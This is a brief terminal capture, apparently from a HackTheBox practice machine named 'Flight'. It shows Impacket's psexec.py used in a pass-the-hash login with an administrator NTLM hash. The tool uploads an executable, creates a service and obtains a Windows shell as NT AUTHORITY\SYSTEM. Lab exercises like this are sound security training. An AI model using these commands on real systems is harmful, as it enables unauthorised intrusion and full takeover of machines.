 ┌──(root㉿kali)-[/home/kali/Hackthebox/Flight]
└─# python3 /home/kali/windows-tools/impacket-0.12.0/examples/psexec.py flight.htb/administrator
@10.10.11.187 -hashes aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.10.11.187.....
[*] Found writable share ADMIN$
[*] Uploading file iuuPClmh.exe
[*] Opening SVCManager on 10.10.11.187.....
[*] Creating service aSlP on 10.10.11.187.....
[*] Starting service aSlP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system